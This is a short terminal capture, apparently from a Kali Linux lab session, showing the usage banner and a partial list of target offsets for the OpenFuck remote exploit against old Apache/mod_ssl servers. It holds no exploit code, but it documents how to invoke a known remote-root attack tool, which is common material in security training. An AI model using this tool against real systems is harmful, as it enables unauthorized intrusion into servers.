 root@kali:~/Downloads/clone_Tools/OpenFuck# ./open
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)